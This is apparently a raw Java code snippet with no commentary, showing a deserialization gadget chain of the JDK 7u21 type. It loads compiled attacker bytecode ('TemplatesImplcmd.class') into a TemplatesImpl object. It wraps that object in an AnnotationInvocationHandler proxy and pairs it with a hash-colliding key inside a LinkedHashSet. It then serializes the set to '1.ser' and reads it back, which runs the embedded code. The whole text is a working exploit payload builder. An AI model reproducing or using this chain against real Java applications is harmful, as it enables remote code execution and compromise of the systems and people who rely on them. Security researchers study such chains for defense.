 FileInputStream inputFromFile = new FileInputStream("D:\\Downloads\\workspace\\javareadobject\\bin\\test\\TemplatesImplcmd.class");byte[] bs = new byte[inputFromFile.available()];inputFromFile.read(bs);TemplatesImpl tempImpl = new TemplatesImpl();setFieldValue(tempImpl, "_bytecodes", new byte[][]{bs});setFieldValue(tempImpl, "_name", "TemplatesImpl");setFieldValue(tempImpl, "_tfactory", new TransformerFactoryImpl());HashMap hm = new HashMap();Constructor<?> ctor = (Constructor<?>) Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];Permit.setAccessible(ctor);InvocationHandler ih = (InvocationHandler)ctor.newInstance(new Object[] { Override.class, hm });setFieldValue(ih, "type", Templates.class);Templates TemplatesProxy = (Templates)Proxy.newProxyInstance(Templates.class.getClassLoader(), new Class[] {Templates.class}, ih);LinkedHashSet lhs = new LinkedHashSet();lhs.add(tempImpl);lhs.add(TemplatesProxy);setFieldValue(tempImpl, "_auxClasses", null);setFieldValue(tempImpl, "_class", null);hm.put("0DE2FF10", tempImpl);ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("1.ser"));objectOutputStream.writeObject(lhs);objectOutputStream.close();ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("1.ser"));objectInputStream.readObject();
